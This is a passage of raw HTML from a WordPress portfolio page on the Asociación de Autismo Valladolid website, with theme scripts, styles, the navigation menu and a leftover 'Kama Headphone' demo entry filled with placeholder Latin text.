<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/inline.js?ver=1.0" id="color-variable-js"></script>
<script type="text/javascript" id="color-variable-js-after">
/* <![CDATA[ */
function testCSSVariables(){var e="rgb(255, 198, 0)",o=document.createElement("span");o.style.setProperty("--color",e),o.style.setProperty("background","var(--color)"),document.body.appendChild(o);var r=getComputedStyle(o).backgroundColor===e;return document.body.removeChild(o),r};
//# sourceURL=color-variable-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/ave-core/shortcodes/blog/script.min.js?ver=6.9" id="ld_blog_script-js"></script>
<link rel="https://api.w.org/" href="https://www.autismovalladolid.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.autismovalladolid.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.4.1" />
<link rel="canonical" href="https://www.autismovalladolid.es/portfolio/kama-headphone-3/" />
<link rel='shortlink' href='https://www.autismovalladolid.es/?p=3350' />
	<link rel="shortcut icon" href="https://www.autismovalladolid.es/wp-content/uploads/2021/10/favicon-autismo.png" />
			<!-- For iPhone -->
		<link rel="apple-touch-icon-precomposed" href="https://www.autismovalladolid.es/wp-content/uploads/2021/10/favicon-autismo.png">
			<!-- For iPhone 4 Retina display -->
		<link rel="apple-touch-icon" sizes="114x114" href="https://www.autismovalladolid.es/wp-content/uploads/2021/10/favicon-autismo.png">
			<!-- For iPad -->
		<link rel="apple-touch-icon" sizes="72x72" href="https://www.autismovalladolid.es/wp-content/uploads/2021/10/favicon-autismo.png">
	<script type="text/javascript">
				window.liquidParams = {mobileNavBreakpoint:1199
				}	
			  </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id='liquid-stylesheet-inline-css' type='text/css'>:root{--color-primary:#23a4cf;--color-gradient-start:#23a4cf;--color-gradient-stop:#f4b909;}.woocommerce ul.products, .woocommerce-page ul.products{margin-left:-15px;margin-right:-15px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left:15px;padding-right:15px;}body{font-family:Poppins;font-weight:400;line-height:1.9;font-size:16px;color:#828282;}body.single-post .blog-single-title{font-family:inherit;}body.single-post .content{font-family:inherit;}.h1,h1{font-family:Poppins;line-height:1.4em;font-size:57px;color:#060221;}.h2,h2{font-family:Poppins;line-height:1.4;letter-spacing:0px;font-size:44px;color:#060221;}.h3,h3{font-family:Poppins;line-height:1.5em;font-size:32px;color:#060221;}.h4,h4{font-family:Poppins;line-height:1.6em;font-size:26px;color:#060221;}.h5,h5{font-family:Poppins;line-height:1.6em;font-size:20px;color:#060221;}.h6,h6{font-family:Poppins;line-height:1.8;font-size:18px;color:#060221;}.titlebar-inner h1{font-size:80px;line-height:1.15em;}.titlebar-inner p{font-size:120px;line-height:120px;letter-spacing:1.15em;}.titlebar-inner{padding-top:75px;padding-bottom:75px;}.titlebar{background-color:transparent;background-image:url( https://www.autismovalladolid.es/wp-content/uploads/2018/09/bg-1-min.jpg);background-size:cover;background-position:center top;}.titlebar > .titlebar-overlay.ld-overlay{background:linear-gradient(65deg, rgb(29,225,209) 0%, rgba(137, 135, 226, 0.084) 100%);}@font-face {
	font-family: 'Cerebri Sans';
	src: url('http://original.liquid-themes.com/wp-content/uploads/fonts/37F0E0_2_0.woff2') format('woff2'),
			url('http://original.liquid-themes.com/wp-content/uploads/fonts/37F0E0_2_0.woff') format('woff');
	font-weight: 400;
	font-style: normal;
}

body {
    font-family: 'Cerebri Sans', sans-serif;
}

.is-stuck {
    box-shadow: 0px 0px 90px -20px rgba(0,0,0,0.2);
}
/*BLOG*/
.liquid-lp-footer.accssme-widget-content, .post-meta .block, #comments {
    display: none !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1536155428502{padding-bottom: 25px !important;}.vc_custom_1536155432120{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1536155435158{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1536155437984{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1534316623985{margin-bottom: 30px !important;padding-right: 30% !important;}.vc_custom_1525085209433{margin-bottom: 30px !important;}.vc_custom_1525085199168{margin-bottom: 30px !important;}.vc_custom_1534316644549{margin-bottom: 30px !important;padding-left: 30% !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1534230932594{padding-right: 35px !important;padding-left: 35px !important;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1536057325640{margin-bottom: 35px !important;}.vc_custom_1536057330389{margin-bottom: 35px !important;}.vc_custom_1536057341977{margin-bottom: 35px !important;}.vc_custom_1536057353339{margin-bottom: 35px !important;}.vc_custom_1536057358278{margin-bottom: 35px !important;}.vc_custom_1542273789440{margin-bottom: 0px !important;}</style>
<link rel='stylesheet' id='vc_google_fonts_amiriregularitalic700700italic-css' href='//fonts.googleapis.com/css?family=Amiri%3Aregular%2Citalic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular liquid-portfolio-template-default single single-liquid-portfolio postid-3350 single-format-standard wp-embed-responsive wp-theme-ave theme-ave woocommerce-no-js blog-single-cover-bordered blog-single-post-has-thumbnail site-wide-layout lazyload-enabled wpb-js-composer js-comp-ver-6.6.0 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage" data-mobile-nav-style="modern" data-mobile-nav-scheme="dark" data-mobile-nav-trigger-alignment="right" data-mobile-header-scheme="gray" data-mobile-secondary-bar="false" data-mobile-logo-alignment="default">

	<script type="text/javascript">
				(function() {
					if(!testCSSVariables()){var script=document.createElement("script"),body=document.querySelector("body");script.onreadystatechange = function () { if (this.readyState == 'complete' || this.readyState == 'loaded') { cssVars(); } };script.onload = function() { cssVars(); };script.src="assets/vendors/css-vars-ponyfill.min.js",body.insertBefore(script,body.lastChild);};
				}());
			</script><div><span class="screen-reader-text">Skip links</span><ul class="liquid-skip-link screen-reader-text"><li><a href="#primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#content" class="screen-reader-shortcut"> Skip to content</a></li></ul></div>

	<div id="wrap">

		<header class="header site-header main-header " id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div  class="mainbar-wrap  vc_custom_1534230932594 " ><span class="megamenu-hover-bg"></span>	<div class="container-fluid mainbar-container">		<div class="mainbar">			<div class="row mainbar-row align-items-lg-stretch"><div  class="col-auto vc_col-sm-6  ">
<div id="ld_header_image_697ef5e1afd24" class="navbar-header ld_header_image_697ef5e1afd24">

	<a class="navbar-brand" href="https://www.autismovalladolid.es/" rel="home"><span class="navbar-brand-inner">   <img class="logo-sticky" src="https://www.autismovalladolid.es/wp-content/uploads/2021/05/ave-logo-dark-1-01.svg" alt="Asociación de Autismo Valladolid"  /> <img class="mobile-logo-default" src="https://www.autismovalladolid.es/wp-content/uploads/2021/05/ave-logo-dark-1-01.svg" alt="Asociación de Autismo Valladolid"  /><img class="logo-default" src="https://www.autismovalladolid.es/wp-content/uploads/2018/11/ave-logo-dark-1.svg" alt="Asociación de Autismo Valladolid"  /></span></a>	<button type="button" class="navbar-toggle collapsed nav-trigger style-mobile" data-toggle="collapse" data-target="#main-header-collapse" aria-expanded="false" data-changeclassnames='{ "html": "mobile-nav-activated overflow-hidden" }'>
				<span class="sr-only">Toggle navigation</span>
				<span class="bars">
					<span class="bar"></span>
					<span class="bar"></span>
					<span class="bar"></span>
				</span>
			</button>	
</div><!-- /.navbar-header --></div><div  class="col vc_col-sm-6  "><div class="collapse navbar-collapse navbar-visible-ontoggle ld_header_collapsed_697ef5e1b0708" id="main-header-collapse">
	<style>.ld_header_menu_697ef5e1b0cfb.main-nav > li > a{font-size:16px;color:rgb(97, 97, 97);}</style><ul id="menu-autismo" class="main-nav ld_header_menu_697ef5e1b0cfb main-nav-hover-underline-1 nav align-items-lg-stretch justify-content-lg-end" data-submenu-options='{"toggleType":"fade","handler":"mouse-in-out"}' ><li id="menu-item-6986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6986"><a href="https://www.autismovalladolid.es/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Inicio<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7100"><a href="https://www.autismovalladolid.es/quienes-somos/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Quiénes Somos<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7782"><a href="https://www.autismovalladolid.es/servicios/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Servicios<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7288"><a href="https://www.autismovalladolid.es/nuestros-centros/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Centros<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7903"><a href="https://www.autismovalladolid.es/colabora/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Colabora<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a>
<ul class="nav-item-children">
	<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Particulares<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a>
	<ul class="nav-item-children">
		<li id="menu-item-7905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7905"><a href="https://www.autismovalladolid.es/donaciones-particulares/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Haz un donativo<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
		<li id="menu-item-8180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8180"><a href="https://www.autismovalladolid.es/donaciones-directas/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Colaboro<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
		<li id="menu-item-7904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7904"><a href="https://www.autismovalladolid.es/voluntariado/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Voluntariado<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
	</ul>
</li>
	<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Empresas<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a>
	<ul class="nav-item-children">
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7909"><a href="https://www.autismovalladolid.es/donaciones-empresas/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Haz un Donativo<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8572"><a href="https://www.autismovalladolid.es/blog/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Blog<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-6985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6985"><a href="https://www.autismovalladolid.es/contact-dark/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Contacto<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7890"><a href="https://www.autismovalladolid.es/empleo-autismo/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Trabaja con Nosotros<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
</ul>
	
</div><!-- /.navbar-collapse --><div class="header-module">
	<button 
		id="ld_header_trigger_697ef5e1b574b" 
		class="nav-trigger collapsed style-1 ld_header_trigger_697ef5e1b574b"
		role="button" type="button" data-toggle="collapse" data-target="#main-header-collapse" aria-expanded="false" aria-controls="main-header-collapse"		>
		<span class="bars">
			<span class="bar"></span>
			<span class="bar"></span>
			<span class="bar"></span>
		</span>
			</button>
</div></div>			</div><!-- /.row mainbar-row -->		</div><!-- /.mainbar -->	</div><!-- /.container --></div><!-- /.mainbar-wrap --></header>
		<main class="content" id="content">
					<article class="post post-3350 liquid-portfolio type-liquid-portfolio status-publish format-standard has-post-thumbnail hentry liquid-portfolio-category-custom-print liquid-portfolio-category-ecommerce liquid-portfolio-category-masonry" id="post-3350" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
			<header class="pf-single-header py-5">

	<div class="container">

		<div class="row d-lg-flex align-items-end pt-3 pb-5">
			<div class="col-lg-7 col-md-12 mb-lg-0 mb-5">
				
				<ul class="pf-single-cat my-0 text-uppercase ltr-sp-1 reset-ul comma-sep-li"><li><a href="https://www.autismovalladolid.es/portfolio-category/custom-print/" rel="tag">Custom Print</a></li> <li><a href="https://www.autismovalladolid.es/portfolio-category/ecommerce/" rel="tag">Ecommerce</a></li> <li><a href="https://www.autismovalladolid.es/portfolio-category/masonry/" rel="tag">Masonry</a></li></ul>	
				<h2 class="pf-single-title size-xl my-3 font-weight-bold" data-fittext="true" data-fittext-options='{ "maxFontSize": "currentFontSize", "compressor": 0.7 }'>Kama Headphone</h2>				<h4 class="my-0"> Nature meets technology </h4>	
			</div><!-- /.col-lg-7 -->
			
			<div class="col-lg-5 col-md-12">
				<div class="row d-flex align-items-end justify-content-between">
	
					<div class="col-md-6">
						<div class="pf-info d-lg-flex justify-content-between">
							<hr>
								<span>
					<small class="text-uppercase ltr-sp-1">Date:</small>
				<h5 class="my-0">15 de agosto de 2018</h5>
	</span>
														</div><!-- /.pf-info -->
					</div><!-- /.col-md-6 -->
	
					<div class="col-md-6 text-md-right">					
															<ul class="social-icon circle branded social-icon-sm">
			<li><a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.autismovalladolid.es/portfolio/kama-headphone-3/"><i class="fa fa-facebook"></i></a></li>
			<li><a rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Kama+Headphone&amp;url=https://www.autismovalladolid.es/portfolio/kama-headphone-3/"><i class="fa fa-twitter"></i></a></li>
						<li><a rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=&amp;media=https://www.autismovalladolid.es/wp-content/uploads/2018/08/img-2-min-1.jpg&amp;description=Kama+Headphone"><i class="fa fa-pinterest-p"></i></a></li>
						<li><a rel="nofollow" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.autismovalladolid.es/portfolio/kama-headphone-3/&amp;title=Kama Headphone&amp;source=Asociación de Autismo Valladolid"><i class="fa fa-linkedin"></i></a></li>
		</ul>
													</div><!-- /.col-md-6 -->
	
				</div><!-- /.row -->
	
			</div><!-- /.col-lg-5 -->
		</div><!-- /.row -->
		
	</div><!-- /.container -->

</header><!-- /.pf-single-header -->

<div class="pf-single-contents">
	<p><style>@media (min-width: 992px) { .liquid-row-responsive-697ef5e1b9a69 {padding-bottom:85px !important;  }  }   </style><section class="vc_row wpb_row vc_row-fluid vc_custom_1536155428502 row-contains-padding-bottom liquid-row-responsive-697ef5e1b9a69 liquid-row-shadowbox-697ef5e1b9a96"><div class="ld-container container-fluid"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 liquid-column-697ef5e1c074b"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><div id="ld_images_group_container_697ef5e1c087b" class="liquid-img-group-container ld_images_group_container_697ef5e1c087b"  >
	<div class="liquid-img-group-inner">
		<div id="ld_images_group_element_697ef5e1c0a7a" class="liquid-img-group-single ld_images_group_element_697ef5e1c0a7a" >
	
		
	<div class="liquid-img-group-img-container">
		
		
				
				<div class="liquid-img-container-inner" data-parallax="true" data-parallax-from='{"scaleX":1.25,"scaleY":1.25}' data-parallax-to='{"scaleX":1,"scaleY":1}' data-parallax-options='{"overflowHidden":true,"easing":"linear"}'>
			<figure ><img fetchpriority="high" decoding="async" width="1920" height="800" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 1920 800&#039;%2F&gt;" class="attachment-full size-full ld-lazyload" alt="" srcset="" sizes="(max-width: 1920px) 100vw, 1920px" data-src="https://www.autismovalladolid.es/wp-content/uploads/2018/06/featured-img.jpg" data-srcset="https://www.autismovalladolid.es/wp-content/uploads/2018/06/featured-img.jpg 1920w, https://www.autismovalladolid.es/wp-content/uploads/2018/06/featured-img-300x125.jpg 300w, https://www.autismovalladolid.es/wp-content/uploads/2018/06/featured-img-1024x427.jpg 1024w" data-aspect="2.4" /></figure>					</div><!-- /.liquid-img-container-inner -->
		
	</div><!-- /.liquid-img-group-content -->
</div><!-- /.liquid-img-group-single -->
	
	</div><!-- /.liquid-img-group-inner -->
</div><!-- /.liquid-img-group-container --></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><style>@media (min-width: 992px) { .liquid-row-responsive-697ef5e1cd91f {padding-top:85px !important; padding-bottom:55px !important;  }  }   </style><section class="vc_row wpb_row vc_row-fluid vc_custom_1536155432120 row-contains-padding-top row-contains-padding-bottom liquid-row-responsive-697ef5e1cd91f liquid-row-shadowbox-697ef5e1cd940 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 liquid-column-697ef5e1cdb6b"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1534316623985"  data-custom-animations="true" data-ca-options='{"triggerHandler":"inview","animationTarget":"all-childs","duration":"1200","delay":"150","easing":"easeOutQuint","direction":"forward","initValues":{"translateY":41,"translateZ":-141,"rotateX":-90,"opacity":0},"animations":{"translateY":0,"translateZ":0,"rotateX":0,"opacity":1}}' ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_697ef5e1cdd1e h2{font-size:60px;font-weight:700;}.ld_fancy_heading_697ef5e1cdd1e h2 {margin-bottom:0.1em !important;  } .ld_fancy_heading_697ef5e1cdd1e .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_697ef5e1cdd1e h2 {margin-bottom:0.1em !important;  } </style><div class="ld-fancy-heading mask-text ld_fancy_heading_697ef5e1cdd1e">
	<h2 class="lqd-highlight-underline lqd-highlight-grow-left h1" data-split-text="true" data-custom-animations="true" data-ca-options='{"triggerHandler":"inview","animationTarget":".lqd-lines .split-inner","duration":700,"delay":100,"easing":"easeOutQuint","direction":"forward","initValues":{"scale":1},"animations":{"scale":1}}' data-split-options='{"type":"lines"}'><span class="ld-fh-txt"> the begin</span></h2></div><style>.ld_fancy_heading_697ef5e1cdf32 h3{font-family:Amiri!important;font-weight:400!important;font-style:italic!important;font-size:30px;line-height:1.2em;}@media (min-width: 992px) { .ld_fancy_heading_697ef5e1cdf32 h3 {margin-bottom:0.75em !important;  }  } .ld_fancy_heading_697ef5e1cdf32 .lqd-highlight-inner{height:0.275em;bottom:0px;}@media (min-width: 992px) { .ld_fancy_heading_697ef5e1cdf32 h3 {margin-bottom:0.75em !important;  }  } </style><div class="ld-fancy-heading mask-text ld_fancy_heading_697ef5e1cdf32">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" data-split-text="true" data-custom-animations="true" data-ca-options='{"triggerHandler":"inview","animationTarget":".lqd-lines .split-inner","duration":700,"delay":100,"easing":"easeOutQuint","direction":"forward","initValues":{"scale":1},"animations":{"scale":1}}' data-split-options='{"type":"lines"}'><span class="ld-fh-txt"> As far as accessories are concerned, I think it is always best to be as minimalist as possible.</span></h3></div><style>.ld_fancy_heading_697ef5e1ce0ee .lqd-highlight-inner{height:0.275em;bottom:0px;}</style><div class="ld-fancy-heading mask-text ld_fancy_heading_697ef5e1ce0ee">
	<p class="lqd-highlight-underline lqd-highlight-grow-left" data-split-text="true" data-custom-animations="true" data-ca-options='{"triggerHandler":"inview","animationTarget":".lqd-lines .split-inner","duration":700,"delay":100,"easing":"easeOutQuint","direction":"forward","initValues":{"scale":1},"animations":{"scale":1}}' data-split-options='{"type":"lines"}'><span class="ld-fh-txt"> Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae.</span></p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 liquid-column-697ef5e1ce2a7"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1525085209433"   ><div class="wpb_wrapper-inner"><div id="ld_images_group_container_697ef5e1ce35c" class="liquid-img-group-container ld_images_group_container_697ef5e1ce35c"  >
	<div class="liquid-img-group-inner">
		<div id="ld_images_group_element_697ef5e1ce4da" class="liquid-img-group-single ld_images_group_element_697ef5e1ce4da" data-reveal="true" data-reveal-options='{"direction":"lr","bgcolor":"","delay":""}'>
	
		
	<div class="liquid-img-group-img-container">
		
		
				
				<div class="liquid-img-container-inner" >
			<figure ><img decoding="async" width="570" height="570" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 570 570&#039;%2F&gt;" class="attachment-full size-full ld-lazyload" alt="" srcset="" sizes="(max-width: 570px) 100vw, 570px" data-src="https://www.autismovalladolid.es/wp-content/uploads/2018/06/pf-single-1.jpg" data-srcset="https://www.autismovalladolid.es/wp-content/uploads/2018/06/pf-single-1.jpg 570w, https://www.autismovalladolid.es/wp-content/uploads/2018/06/pf-single-1-300x300.jpg 300w, https://www.autismovalladolid.es/wp-content/uploads/2018/06/pf-single-1-150x150.jpg 150w" data-aspect="1" /></figure>					</div><!-- /.liquid-img-container-inner -->
		
	</div><!-- /.liquid-img-group-content -->
</div><!-- /.liquid-img-group-single -->
	
	</div><!-- /.liquid-img-group-inner -->
</div><!-- /.liquid-img-group-container --></div></div></div></div></div></div></section><style>@media (min-width: 992px) { .liquid-row-responsive-697ef5e1da2f0 {padding-top:85px !important; padding-bottom:55px !important;  }  }   </style><section class="vc_row wpb_row vc_row-fluid vc_custom_1536155435158 row-contains-padding-top row-contains-padding-bottom liquid-row-responsive-697ef5e1da2f0 liquid-row-shadowbox-697ef5e1da30f vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 liquid-column-697ef5e1da4a3"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1525085199168"   ><div class="wpb_wrapper-inner"><div id="ld_images_group_container_697ef5e1da588" class="liquid-img-group-container ld_images_group_container_697ef5e1da588"  >
	<div class="liquid-img-group-inner">
		<div id="ld_images_group_element_697ef5e1da6b1" class="liquid-img-group-single ld_images_group_element_697ef5e1da6b1" data-reveal="true" data-reveal-options='{"direction":"rl","bgcolor":"","delay":""}'>
	
		
	<div class="liquid-img-group-img-container">
		
		
				
				<div class="liquid-img-container-inner" >
			<figure ><img decoding="async" width="570" height="570" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 570 570&#039;%2F&gt;" class="attachment-full size-full ld-lazyload" alt="" srcset="" sizes="(max-width: 570px) 100vw, 570px" data-src="https://www.autismovalladolid.es/wp-content/uploads/2018/06/pf-single-1.jpg" data-srcset="https://www.autismovalladolid.es/wp-content/uploads/2018/06/pf-single-1.jpg 570w, https://www.autismovalladolid.es/wp-content/uploads/2018/06/pf-single-1-300x300.jpg 300w, https://www.autismovalladolid.es/wp-content/uploads/2018/06/pf-single-1-150x150.jpg 150w" data-aspect="1" /></figure>					</div><!-- /.liquid-img-container-inner -->
		
	</div><!-- /.liquid-img-group-content -->
</div><!-- /.liquid-img-group-single -->
	
	</div><!-- /.liquid-img-group-inner -->
</div><!-- /.liquid-img-group-container --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 text-right liquid-column-697ef5e1e5410"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1534316644549"  data-custom-animations="true" data-ca-options='{"triggerHandler":"inview","animationTarget":"all-childs","duration":"1200","delay":"150","easing":"easeOutQuint","direction":"forward","initValues":{"translateY":40,"translateZ":-141,"rotateX":-90,"opacity":0},"animations":{"translateY":0,"translateZ":0,"rotateX":0,"opacity":1}}' ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_697ef5e1e551e h2{font-size:60px;font-weight:700;}.ld_fancy_heading_697ef5e1e551e h2 {margin-bottom:0.1em !important;  } .ld_fancy_heading_697ef5e1e551e .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_697ef5e1e551e h2 {margin-bottom:0.1em !important;  } </style><div class="ld-fancy-heading mask-text ld_fancy_heading_697ef5e1e551e">
	<h2 class="lqd-highlight-underline lqd-highlight-grow-left h1" data-split-text="true" data-custom-animations="true" data-ca-options='{"triggerHandler":"inview","animationTarget":".lqd-lines .split-inner","duration":700,"delay":100,"easing":"easeOutQuint","direction":"forward","initValues":{"scale":1},"animations":{"scale":1}}' data-split-options='{"type":"lines"}'><span class="ld-fh-txt"> the end</span></h2></div><style>.ld_fancy_heading_697ef5e1e56a6 h3{font-family:Amiri!important;font-weight:400!important;font-style:italic!important;font-size:30px;line-height:1.2em;}@media (min-width: 992px) { .ld_fancy_heading_697ef5e1e56a6 h3 {margin-bottom:0.75em !important;  }  } .ld_fancy_heading_697ef5e1e56a6 .lqd-highlight-inner{height:0.275em;bottom:0px;}@media (min-width: 992px) { .ld_fancy_heading_697ef5e1e56a6 h3 {margin-bottom:0.75em !important;  }  } </style><div class="ld-fancy-heading mask-text ld_fancy_heading_697ef5e1e56a6">
